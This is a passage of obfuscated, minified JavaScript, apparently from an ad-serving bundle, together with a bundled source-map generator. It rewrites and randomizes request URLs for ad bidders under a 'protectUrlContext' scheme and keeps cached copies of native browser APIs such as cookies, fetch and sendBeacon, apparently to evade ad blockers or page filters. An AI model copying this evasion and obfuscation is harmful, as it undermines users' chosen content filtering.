R=i[e(1757)](0);[e(3150),e(2104),e(3331),F,O,W][e(1639)]((t=>t===A[e(2327)]))&&(v=-1===D?(0,u.aV)(v):(0,u.XV)(v,0));let P=A[e(440)];P[e(1679)]("?")&&(P=P[e(1183)](1)),P&&(A[e(440)]=encodeURIComponent(P)+"="+U),M(h)&&(t[e(2714)]={...t[e(2714)],configIndex:h[e(1264)]}),t[e(2714)]&&A[e(3069)][e(1130)](E,JSON[e(701)](t[e(2714)]));const H=A[e(2929)];let q;if(A[e(2929)]="","v7"===h[e(766)]||"v8"===h[e(766)]){let t,n;void 0===h[e(1545)]&&h[e(1189)]?(A[e(3069)][e(1130)](z,e(2737)),n=Math[e(1196)](d.xm[e(2673)]*Math[e(2021)]())[e(2377)](),t=""[e(761)](Math[e(1196)](1e3*Math[e(2021)]()),"/")[e(761)](Math[e(1196)](1e3*Math[e(2021)]()),"/")[e(761)](Math[e(1196)](1e3*Math[e(2021)]()))):(n=(0,d.Y_)(h[e(1545)])[e(2377)](),t=S(A[e(678)],h[e(1829)]));const r=o.A[e(475)](A[e(2327)],null!=a?a:(0,c.x)());if("v7"===h[e(766)])q=[v,m,h[e(1829)],n,t,R,r];else{if("v8"!==h[e(766)])throw new Error(e(1866)[e(761)](h));q=[v,f,h[e(1829)],n,t,R,r]}}else if("v9"===h[e(766)]){const t=S(A[e(678)],h[e(1829)]),n=o.A[e(475)](A[e(2327)],null!=a?a:(0,c.x)());q=[v,p,h[e(1829)],t,R,n]}else if(e(574)===h[e(766)]){const t=S(A[e(678)],h[e(1829)]),n=o.A[e(475)](A[e(2327)],null!=a?a:(0,c.x)());q=[v,g,h[e(1829)],t,R,n]}else if(e(2315)===h[e(766)]){const t=S(A[e(678)],h[e(1829)]),n=o.A[e(475)](A[e(2327)],null!=a?a:(0,c.x)());q=[v,b,h[e(1829)],t,R,n]}else{if(e(955)!==h[e(766)])throw new Error(e(1866)[e(761)](h));{const t=S(A[e(678)],h[e(1829)]),n=o.A[e(475)](A[e(2327)],null!=a?a:(0,c.x)());q=[v,w,h[e(1829)],t,R,n]}}return""[e(761)](q[e(3269)]("/"))[e(761)](function(t,n){const r=e;return function(t){const e=a1D;return e(668)===t[e(2487)]||e(3168)===t[e(2487)]||e(1470)===t[e(2487)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1080)](t[e(2327)])||!(e(1307)!==t[e(678)]&&e(374)!==t[e(678)]&&e(1039)!==t[e(678)]&&e(3325)!==t[e(678)]&&e(1195)!==t[e(678)]||!t[e(2487)][e(1679)](e(724))&&!t[e(2487)][e(1679)](e(2427)))||e(1037)===n&&e(311)===t[e(678)]&&e(2394)===t[e(2487)]||e(3324)===t[e(678)]&&e(834)===t[e(2487)]||e(1512)===t[e(678)]&&e(932)===t[e(2487)]||e(1908)===t[e(678)]&&e(2732)===t[e(2487)]}(t)?r(3077)[r(761)](l.A[r(2577)]()):function(t){const e=r;return e(1349)===t[e(2487)]||t[e(2487)][e(1679)](e(3022))}(t)?r(656)[r(761)](Math[r(1030)](y)):""}(A,e(1545)in h?h[e(1545)]:void 0))+H}function C(t){const e=r;return x[e(324)][e(2831)](t)?x[e(324)]:x[e(292)][e(2831)](t)?x[e(292)]:x[e(2268)][e(2831)](t)?x[e(2268)]:x[e(1123)][e(2831)](t)?x[e(1123)]:x[e(1312)][e(2831)](t)?x[e(1312)]:x[e(1167)][e(2831)](t)?x[e(1167)]:null}function N(t){const e=r;if(!t)throw new Error(e(137));const n=(t=j(t))[e(2487)][e(2174)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(2673)]<7)throw new Error(e(1971)[e(761)](t));const r=F(n[n[e(2673)]-1]);a=r[e(2081)],c=r[e(2714)],s={version:"v7",originalHostname:n[2],...r[e(1189)]?{randomize:r[e(1189)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(2673)]-2])}else if(o===f){if(n[e(2673)]<7)throw new Error(e(1971)[e(761)](t));const r=F(n[n[e(2673)]-1]);a=r[e(2081)],c=r[e(2714)],s={version:"v8",originalHostname:n[2],...r[e(1189)]?{randomize:r[e(1189)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(2673)]-2])}else if(o===p){if(n[e(2673)]<6)throw new Error(e(1971)[e(761)](t));const r=F(n[n[e(2673)]-1]);a=r[e(2081)],c=r[e(2714)],s={version:"v9",originalHostname:n[2]},i=C(n[n[e(2673)]-2])}else if(o===g){var l;if(n[e(2673)]<6)throw new Error(e(1971)[e(761)](t));const r=F(n[n[e(2673)]-1]);a=r[e(2081)],s={version:e(574),originalHostname:n[2],configIndex:0},null!==(l=r[e(2714)])&&void 0!==l&&l[e(1264)]&&(s[e(1264)]=r[e(2714)][e(1264)],delete r[e(2714)][e(1264)]),c=r[e(2714)],i=C(n[n[e(2673)]-2])}else if(o===b){var u;if(n[e(2673)]<6)throw new Error(e(1971)[e(761)](t));const r=F(n[n[e(2673)]-1]);a=r[e(2081)],c=r[e(2714)],s={version:e(2315),originalHostname:n[2],configIndex:0},null!==(u=r[e(2714)])&&void 0!==u&&u[e(1264)]&&(s[e(1264)]=r[e(2714)][e(1264)],delete r[e(2714)][e(1264)]),c=r[e(2714)],i=C(n[n[e(2673)]-2])}else{if(o!==w)throw new Error(e(798)[e(761)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(2487)][n(2174)]("/",5),i=new URL(atob(r));if(n(1070)!==i[n(2717)])return;return i[n(2929)]=t[n(2929)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(955),originalHostname:r[e(678)],isMainFrame:!0},originalUrl:r[e(2081)][e(2327)],kind:x[e(292)]};if(n[e(2673)]<6)throw new Error(e(1971)[e(761)](t));const o=F(n[n[e(2673)]-1]);a=o[e(2081)],c=o[e(2714)],s={version:e(955),originalHostname:n[2],isMainFrame:!1},i=C(n[n[e(2673)]-2])}}if(!i)throw new Error(e(2856)[e(761)](t));if(k(t)){t[e(3069)][e(289)](e(1099));for(const[n,r]of Array[e(410)](t[e(3069)][e(2703)]()))a[e(3069)][e(1130)](n,r)}const h=[];for(const[t,n]of a[e(3069)][e(2703)]())n===U?h[e(3474)](t):h[e(3474)](t+"="+n);return a[e(440)]=h[e(3269)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(2327)]+t[e(2929)],extra:c}}function I(t){const e=r;var n;if(!t)return!1;const i=j(t);if(!v[e(711)]((t=>i[e(2487)][e(1679)]("/"[e(761)](t,"/")))))return!1;const o=i[e(2487)][e(2174)]("/"),a=o[1];if([m,f][e(2831)](a)){if(o[e(2673)]<7)return!1}else if(a===p){if(o[e(2673)]<6)return!1}else if(a===g){if(o[e(2673)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(2673)]<6)return!1}const c=null===(n=o[o[e(2673)]-1])||void 0===n?void 0:n[e(203)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const L=r(2578)==typeof window;function j(t,e){const n=r;return t instanceof URL?t:n(2821)==typeof t&&[n(1635),n(3074),n(1410),n(2101),n(3119),n(2887),n(2089)][n(711)]((e=>t[n(1679)](e)))?new URL(t):n(2821)==typeof t&&L?new URL(t,e):n(2821)!=typeof t||L?j(t[n(2377)]()):t[n(1679)](n(2086))||t[n(1679)](n(2838))?new URL(t):(I(e=e||i.A[n(1627)](window)[n(2253)][n(1627)][n(1900)](window[n(1072)]))&&(e=N(e)[n(2081)]),new URL(t,e))}function F(t){const e=r,n=new URL(o.A[e(422)](t)),i=e(2737)===n[e(3069)][e(1627)](z);n[e(3069)][e(289)](z);const s=n[e(3069)][e(1627)](E);let a;if(s){try{a=JSON[e(319)](s)}catch(t){}n[e(3069)][e(289)](E)}return{randomize:i,originalUrl:n,extra:a}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1D;let n=0;for(let r=0,i=t[e(2673)];r<i;r++)n=(n<<5)-n+t[e(335)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{A:()=>a});var i=n(787);const o=r(2578)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2673)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(573)]||(s[t(573)]=c(null)),s[t(573)];{e||(e=window);const n=i.A[t(199)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2673)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(199)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1800),r(1104)),CSSStyleDeclaration_getPropertyValue:d(t,r(1800),r(1406)),CSSStyleDeclaration_setProperty:d(t,r(1800),r(1492)),CSSStyleSheet_insertRule:d(t,r(3024),r(2536)),CSSStyleSheet_replaceSync:d(t,r(3024),r(1149)),DocumentFragment_getElementById:d(t,r(463),r(3277)),DocumentFragment_querySelector:d(t,r(463),r(1370)),DocumentFragment_querySelectorAll:d(t,r(463),r(2318)),Document_cookie:u(t,r(2246),r(3050)),Document_createElement:d(t,r(2246),r(598)),Document_getElementById:d(t,r(2246),r(3277)),document_getElementById:d(t,r(1072),r(3277)),Document_getElementsByTagName:d(t,r(2246),r(3209)),Document_querySelector:d(t,r(2246),r(1370)),Document_querySelectorAll:d(t,r(2246),r(2318)),Document_getElementsByClassName:d(t,r(2246),r(2733)),Document_write:d(t,r(2246),r(2747)),Document_writeln:d(t,r(2246),r(1352)),Document_referrer:u(t,r(2246),r(496)),Document_URL:u(t,r(2246),r(3434)),DOMParser_parseFromString:d(t,r(2980),r(3333)),Element_ariaLabel:u(t,r(1675),r(751)),Element_attributes:u(t,r(1675),r(421)),Element_classList:u(t,r(1675),r(1354)),Element_className:u(t,r(1675),r(2577)),Element_closest:d(t,r(1675),r(1622)),Element_getAttribute:d(t,r(1675),r(2166)),Element_getBoundingClientRect:d(t,r(1675),r(1801)),Element_getElementsByClassName:d(t,r(1675),r(2733)),Element_hasAttribute:d(t,r(1675),r(3402)),Element_id:u(t,r(1675),"id"),Element_tagName:u(t,r(1675),r(2674)),Element_innerHTML:u(t,r(1675),r(1932)),Element_outerHTML:u(t,r(1675),r(2502)),Element_insertAdjacentElement:d(t,r(1675),r(2582)),Element_insertAdjacentHTML:d(t,r(1675),r(1881)),Element_querySelector:d(t,r(1675),r(1370)),Element_querySelectorAll:d(t,r(1675),r(2318)),Element_removeAttribute:d(t,r(1675),r(831)),Element_setAttribute:d(t,r(1675),r(1779)),Element_setAttributeNS:d(t,r(1675),r(3127)),Element_setHTMLUnsafe:d(t,r(1675),r(1651)),Element_matches:d(t,r(1675),r(1056)),Event_stopPropagation:d(t,r(363),r(1811)),Event_stopImmediatePropagation:d(t,r(363),r(2439)),EventTarget_addEventListener:d(t,r(792),r(342)),EventTarget_removeEventListener:d(t,r(792),r(3001)),Function_toString:d(t,r(3047),r(2377)),History_replaceState:d(t,r(1694),r(3296)),HTMLAnchorElement_attributionSrc:u(t,r(1372),r(3108)),HTMLAnchorElement_href:u(t,r(1372),r(2327)),HTMLAnchorElement_protocol:u(t,r(1372),r(2717)),HTMLAnchorElement_hostname:u(t,r(1372),r(678)),HTMLAnchorElement_port:u(t,r(1372),r(786)),HTMLAnchorElement_pathname:u(t,r(1372),r(2487)),HTMLAnchorElement_hash:u(t,r(1372),r(2929)),HTMLAnchorElement_host:u(t,r(1372),r(2231)),HTMLAnchorElement_origin:u(t,r(1372),r(3146)),HTMLAnchorElement_ping:u(t,r(1372),r(3099)),HTMLAnchorElement_search:u(t,r(1372),r(440)),HTMLAnchorElement_target:u(t,r(1372),r(3164)),HTMLElement_dataset:u(t,r(1665),r(1178)),HTMLElement_innerText:u(t,r(1665),r(948)),HTMLElement_title:u(t,r(1665),r(1771)),HTMLElement_style:u(t,r(1665),r(1387)),HTMLFormElement_action:u(t,r(3436),r(1399)),HTMLFormElement_target:u(t,r(3436),r(3164)),HTMLIFrameElement_contentDocument:u(t,r(2846),r(1850)),HTMLIFrameElement_contentWindow:u(t,r(2846),r(2202)),HTMLIFrameElement_name:u(t,r(2846),r(1849)),HTMLIFrameElement_src:u(t,r(2846),r(2872)),HTMLIFrameElement_srcdoc:u(t,r(2846),r(981)),HTMLImageElement_attributionSrc:u(t,r(131),r(3108)),HTMLImageElement_src:u(t,r(131),r(2872)),HTMLImageElement_srcset:u(t,r(131),r(2243)),HTMLLinkElement_as:u(t,r(1510),"as"),HTMLLinkElement_href:u(t,r(1510),r(2327)),HTMLLinkElement_rel:u(t,r(1510),r(749)),HTMLScriptElement_attributionSrc:u(t,r(1780),r(3108)),HTMLScriptElement_src:u(t,r(1780),r(2872)),HTMLSourceElement_src:u(t,r(489),r(2872)),HTMLSourceElement_srcset:u(t,r(489),r(2243)),HTMLVideoElement_src:u(t,r(2915),r(2872)),HTMLVideoElement_poster:u(t,r(2915),r(2659)),HTMLMediaElement_src:u(t,r(2857),r(2872)),HTMLMetaElement_content:u(t,r(1086),r(465)),HTMLMetaElement_httpEquiv:u(t,r(1086),r(2552)),HTMLStyleElement_insertBefore:d(t,r(922),r(383)),IntersectionObserverEntry_boundingClientRect:u(t,r(1997),r(1499)),IntersectionObserverEntry_intersectionRatio:u(t,r(1997),r(3468)),IntersectionObserverEntry_intersectionRect:u(t,r(1997),r(2151)),JSON_parse:d(t,r(2028),r(319)),JSON_stringify:d(t,r(2028),r(701)),MessageEvent_data:u(t,r(1101),r(1147)),MessageEvent_origin:u(t,r(1101),r(3146)),MessageEvent_source:u(t,r(1101),r(3149)),Navigator_sendBeacon:d(t,r(1122),r(3313)),Node_appendChild:d(t,r(2116),r(1857)),Node_insertBefore:d(t,r(2116),r(383)),Node_textContent:u(t,r(2116),r(2384)),Node_baseURI:u(t,r(2116),r(2324)),PerformanceEntry_name:u(t,r(3101),r(1849)),PerformanceResourceTiming_transferSize:u(t,r(396),r(500)),PerformanceResourceTiming_encodedBodySize:u(t,r(396),r(958)),Range_createContextualFragment:d(t,r(764),r(1913)),RegExp_test:d(t,r(1838),r(1080)),RegExp_exec:d(t,r(1838),r(3157)),Response_url:u(t,r(247),r(2054)),SharedStorageWorklet_addModule:d(t,r(1336),r(2143)),String_matchAll:d(t,r(2335),r(1884)),String_replace:d(t,r(2335),r(3151)),Window_decodeURIComponent:d(t,r(1950),r(325)),Window_innerWidth:u(t,r(1950),r(925)),Window_fetch:d(t,r(1950),r(1969)),Window_fetchLater:d(t,r(1950),r(1295)),Window_frames:u(t,r(1950),r(1553)),Window_name:u(t,r(1950),r(1849)),Window_open:d(t,r(1950),r(2273)),Window_postMessage:d(t,r(1950),r(1208)),Window_requestAnimationFrame:d(t,r(1950),r(1188)),Window_requestIdleCallback:d(t,r(1950),r(1154)),Window_setImmediate:d(t,r(1950),r(273)),Window_setInterval:d(t,r(1950),r(1615)),Window_setTimeout:d(t,r(1950),r(591)),Window_visualViewport:u(t,r(1950),r(2164)),XMLHttpRequest_open:d(t,r(2924),r(2273)),XMLHttpRequest_send:d(t,r(2924),r(2069)),XMLHttpRequest_responseURL:u(t,r(2924),r(3114)),XMLHttpRequest_response:u(t,r(2924),r(1103)),XMLHttpRequest_responseText:u(t,r(2924),r(725)),XMLHttpRequest_responseType:u(t,r(2924),r(323)),XMLHttpRequest_responseXML:u(t,r(2924),r(1093)),XMLHttpRequest_status:u(t,r(2924),r(1475)),XMLHttpRequest_statusText:u(t,r(2924),r(200)),FontFace:o?null:t[r(808)],FontFace_prototype:l(t,r(808)),Worker:o?null:t[r(1998)],Worker_prototype:l(t,r(1998))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(1815)]:null===(s=t[e])||void 0===s?void 0:s[i(1815)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(1098)](n.g[e][s(1815)],i);{var a;const n=s(2778)===e[s(3155)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1815)];return n?t[s(1644)][s(1098)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(2778)===e[s(3155)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(1815)][i]:s(2778)===e[s(3155)]()?t[i]:s(1072)===e?null===(a=t[s(1072)])||void 0===a?void 0:a[i]:s(2028)===e?null===(c=t[s(2028)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(1815)])||void 0===l?void 0:l[i];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{A:()=>i});const i={idx:t=>Math[r(1196)](Math[r(2021)]()*t),elem:function(t){const e=r;return t[this[e(944)](t[e(2673)])]},num:function(t,e){const n=r;return Math[n(1196)](Math[n(2021)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(2119)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(3474)](n(206)[n(1757)](this[n(2119)](0,52)));return o[n(3269)]("")},className:function(){return this[r(1466)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(129);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1D;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(1421)][n(2831)](e))return o=!1,o;if([n(2341),n(1073),n(1135),n(2651),n(1633),n(2898),n(3511),n(1363),n(1419),n(1837),n(380),n(3249),n(3282)][n(2831)](e))return o=!0,o;if(e[n(1574)](n(1716))||e[n(1574)](n(1117))||e[n(1679)](n(3429))||e[n(1679)](n(1414))||n(737)===e)return o=!1,o;const i=new URL(e);i[n(2231)]="0."[n(761)](i[n(2231)]),i[n(2487)]=n(1556);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(2377)](),endpoint:i[n(3146)]});try{const t=await Promise[n(415)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1165),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1D;if(/https?:\/\/\d+\./i[e(1080)](t)){const n=new URL(t);n[e(2231)]=n[e(2231)][e(2174)](".")[e(203)](1)[e(3269)]("."),t=n[e(3146)]}return t}function l(t,e){const n=a1D;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1080)](t)?(r[n(2231)]=""[n(761)](e,".")[n(761)](r[n(2231)][n(2174)](".")[n(203)](1)[n(3269)](".")),t=r[n(3146)]):(r[n(2231)]=""[n(761)](e,".")[n(761)](r[n(2231)]),t=r[n(3146)]),t}function u(t){const e=a1D;if(/https?:\/\/\d+\./i[e(1080)](t)){const n=new URL(t);return Number[e(1364)](n[e(2231)][e(2174)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1D;var i=n(9155),o=Object[r(1815)][r(256)],s=r(2578)!=typeof Map;function a(){const t=r;this[t(992)]=[],this[t(1211)]=s?new Map:Object[t(2345)](null)}a[r(2640)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(2673)];o<s;o++)i[n(3288)](t[o],e);return i},a[r(1815)][r(806)]=function(){const t=r;return s?this[t(1211)][t(806)]:Object[t(1812)](this[t(1211)])[t(2673)]},a[r(1815)][r(3288)]=function(t,e){const n=r;var a=s?t:i[n(2581)](t),c=s?this[n(409)](t):o[n(1141)](this[n(1211)],a),l=this[n(992)][n(2673)];c&&!e||this[n(992)][n(3474)](t),c||(s?this[n(1211)][n(1130)](t,l):this[n(1211)][a]=l)},a[r(1815)][r(409)]=function(t){const e=r;if(s)return this[e(1211)][e(409)](t);var n=i[e(2581)](t);return o[e(1141)](this[e(1211)],n)},a[r(1815)][r(198)]=function(t){const e=r;if(s){var n=this[e(1211)][e(1627)](t);if(n>=0)return n}else{var a=i[e(2581)](t);if(o[e(1141)](this[e(1211)],a))return this[e(1211)][a]}throw new Error('"'+t+e(189))},a[r(1815)].at=function(t){const e=r;if(t>=0&&t<this[e(992)][e(2673)])return this[e(992)][t];throw new Error(e(3355)+t)},a[r(1815)][r(1612)]=function(){const t=r;return this[t(992)][t(203)]()},e.C=a},540:(t,e,n)=>{const r=a1D;var i=n(7476);e[r(475)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(475)](n)}while(a>0);return s},e[r(422)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(2673)],d=0,h=0;do{if(e>=u)throw new Error(o(1926));if(-1===(a=i[o(422)](t[o(335)](e++))))throw new Error(o(2868)+t[o(1757)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(2847)]=(l=(c=d)>>1,1&~c?l:-l),n[o(2096)]=e}},7476:(t,e)=>{const n=a1D;var r=n(1001)[n(2174)]("");e[n(475)]=function(t){const e=n;if(0<=t&&t<r[e(2673)])return r[t];throw new TypeError(e(840)+t)},e[n(422)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a1D;var i=n(9155);function o(){const t=a1D;this[t(992)]=[],this[t(580)]=!0,this[t(2601)]={generatedLine:-1,generatedColumn:0}}o[r(1815)][r(699)]=function(t,e){const n=r;this[n(992)][n(1959)](t,e)},o[r(1815)][r(3288)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(2601)])[e(1847)],a=o[e(1847)],c=n[e(2466)],l=o[e(2466)],a>s||a==s&&l>=c||i[e(744)](n,o)<=0?(this[e(2601)]=t,this[e(992)][e(3474)](t)):(this[e(580)]=!1,this[e(992)][e(3474)](t))},o[r(1815)][r(1612)]=function(){const t=r;return this[t(580)]||(this[t(992)][t(1846)](i[t(744)]),this[t(580)]=!0),this[t(992)]},e.P=o},241:(t,e,n)=>{const r=a1D;var i=n(540),o=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a1D;t||(t={}),this[e(1861)]=o[e(275)](t,e(2557),null),this[e(3344)]=o[e(275)](t,e(2534),null),this[e(2049)]=o[e(275)](t,e(2702),!1),this[e(1577)]=o[e(275)](t,e(1740),!1),this[e(1018)]=new s,this[e(1500)]=new s,this[e(178)]=new a,this[e(541)]=null}c[r(1815)][r(3446)]=3,c[r(1945)]=function(t,e){const n=r;var i=t[n(2534)],s=new c(Object[n(3214)](e||{},{file:t[n(2557)],sourceRoot:i}));return t[n(3206)]((function(t){const e=n;var r={generated:{line:t[e(1847)],column:t[e(2466)]}};null!=t[e(3149)]&&(r[e(3149)]=t[e(3149)],null!=i&&(r[e(3149)]=o[e(820)](i,r[e(3149)])),r[e(3107)]={line:t[e(1521)],column:t[e(990)]},null!=t[e(1849)]&&(r[e(1849)]=t[e(1849)])),s[e(708)](r)})),t[n(1017)][n(1959)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(820)](i,e)),s[r(1018)][r(409)](a)||s[r(1018)][r(3288)](a);var c=t[r(1825)](e);null!=c&&s[r(1423)](e,c)})),s},c[r(1815)][r(708)]=function(t){const e=r;var n=o[e(275)](t,e(2605)),i=o[e(275)](t,e(3107),null),s=o[e(275)](t,e(3149),null),a=o[e(275)](t,e(1849),null);(this[e(2049)]||!1!==this[e(1381)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(1018)][e(409)](s)||this[e(1018)][e(3288)](s)),null!=a&&(a=String(a),this[e(1500)][e(409)](a)||this[e(1500)][e(3288)](a)),this[e(178)][e(3288)]({generatedLine:n[e(2945)],generatedColumn:n[e(259)],originalLine:null!=i&&i[e(2945)],originalColumn:null!=i&&i[e(259)],source:s,name:a}))},c[r(1815)][r(1423)]=function(t,e){const n=r;var i=t;null!=this[n(3344)]&&(i=o[n(820)](this[n(3344)],i)),null!=e?(this[n(541)]||(this[n(541)]=Object[n(2345)](null)),this[n(541)][o[n(2581)](i)]=e):this[n(541)]&&(delete this[n(541)][o[n(2581)](i)],0===Object[n(3424)](this[n(541)])[n(2673)]&&(this[n(541)]=null))},c[r(1815)][r(177)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(2557)])throw new Error(i(889));a=t[i(2557)]}var c=this[i(3344)];null!=c&&(a=o[i(820)](c,a));var l=new s,u=new s;this[i(178)][i(699)]((function(e){const r=i;if(e[r(3149)]===a&&null!=e[r(1521)]){var s=t[r(438)]({line:e[r(1521)],column:e[r(990)]});null!=s[r(3149)]&&(e[r(3149)]=s[r(3149)],null!=n&&(e[r(3149)]=o[r(3269)](n,e[r(3149)])),null!=c&&(e[r(3149)]=o[r(820)](c,e[r(3149)])),e[r(1521)]=s[r(2945)],e[r(990)]=s[r(259)],null!=s[r(1849)]&&(e[r(1849)]=s[r(1849)]))}var d=e[r(3149)];null==d||l[r(409)](d)||l[r(3288)](d);var h=e[r(1849)];null==h||u[r(409)](h)||u[r(3288)](h)}),this),this[i(1018)]=l,this[i(1500)]=u,t[i(1017)][i(1959)]((function(e){const r=i;var s=t[r(1825)](e);null!=s&&(null!=n&&(e=o[r(3269)](n,e)),null!=c&&(e=o[r(820)](c,e)),this[r(1423)](e,s))}),this)},c[r(1815)][r(1381)]=function(t,e,n,i){const o=r;if(e&&o(1251)!=typeof e[o(2945)]&&o(1251)!=typeof e[o(259)]){var s=o(732);if(this[o(1577)])return o(2578)!=typeof console&&console[o(2728)]&&console[o(2728)](s),!1;throw new Error(s)}if((!(t&&o(2945)in t&&o(259)in t&&t[o(2945)]>0&&t[o(259)]>=0)||e||n||i)&&!(t&&o(2945)in t&&o(259)in t&&e&&o(2945)in e&&o(259)in e&&t[o(2945)]>0&&t[o(259)]>=0&&e[o(2945)]>0&&e[o(259)]>=0&&n)){if(s=o(2524)+JSON[o(701)]({generated:t,source:n,original:e,name:i}),this[o(1577)])return o(2578)!=typeof console&&console[o(2728)]&&console[o(2728)](s),!1;throw new Error(s)}},c[r(1815)][r(2583)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(178)][t(1612)](),g=0,b=p[t(2673)];g<b;g++){if(e="",(n=p[g])[t(1847)]!==l)for(c=0;n[t(1847)]!==l;)e+=";",l++;else if(g>0){if(!o[t(744)](n,p[g-1]))continue;e+=","}e+=i[t(475)](n[t(2466)]-c),c=n[t(2466)],null!=n[t(3149)]&&(a=this[t(1018)][t(198)](n[t(3149)]),e+=i[t(475)](a-m),m=a,e+=i[t(475)](n[t(1521)]-1-d),d=n[t(1521)]-1,e+=i[t(475)](n[t(990)]-u),u=n[t(990)],null!=n[t(1849)]&&(s=this[t(1500)][t(198)](n[t(1849)]),e+=i[t(475)](s-h),h=s)),f+=e}return f},c[r(1815)][r(2025)]=function(t,e){const n=r;return t[n(714)]((function(t){const r=n;if(!this[r(541)])return null;null!=e&&(t=o[r(820)](e,t));var i=o[r(2581)](t);return Object[r(1815)][r(256)][r(1141)](this[r(541)],i)?this[r(541)][i]:null}),this)},c[r(1815)][r(799)]=function(){const t=r;var e={version:this[t(3446)],sources:this[t(1018)][t(1612)](),names:this[t(1500)][t(1612)](),mappings:this[t(2583)]()};return null!=this[t(1861)]&&(e[t(2557)]=this[t(1861)]),null!=this[t(3344)]&&(e[t(2534)]=this[t(3344)]),this[t(541)]&&(e[t(3368)]=this[t(2025)](e[t(1017)],e[t(2534)])),e},c[r(1815)][r(2377)]=function(){const t=r;return JSON[t(701)](this[t(799)]())},e.x=c},9155:(t,e)=>{const n=a1D;e[n(275)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(2673)])return r;throw new Error('"'+e+i(893))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(3466)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1311)]&&(r+=t[e(1311)]+":"),r+="//",t[e(846)]&&(r+=t[e(846)]+"@"),t[e(2231)]&&(r+=t[e(2231)]),t[e(786)]&&(r+=":"+t[e(786)]),t[e(1368)]&&(r+=t[e(1368)]),r}e[n(225)]=o,e[n(2389)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(1368)])return t;i=a[r(1368)]}for(var c=e[r(3181)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(198)]("/",u))){l[r(3474)](i[r(203)](u));break}for(l[r(3474)](i[r(203)](u,d));d<i[r(2673)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(2673)]-1;d>=0;d--)"."===(h=l[d])?l[r(1988)](d,1):".."===h?m++:m>0&&(""===h?(l[r(1988)](d+1,m),m=0):(l[r(1988)](d,2),m--));return""===(i=l[r(3269)]("/"))&&(i=c?"/":"."),a?(a[r(1368)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(2673)];r++)if(c[r][e(952)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(2909)]}var o=a(t);return c[e(2192)]({input:t,result:o}),c[e(2673)]>32&&c[e(173)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(1368)]||"/"),a&&!a[r(1311)])return c&&(a[r(1311)]=c[r(1311)]),s(a);if(a||e[r(3466)](i))return e;if(c&&!c[r(2231)]&&!c[r(1368)])return c[r(2231)]=e,s(c);var u="/"===e[r(1757)](0)?e:l(t[r(3151)](/\/+$/,"")+"/"+e);return 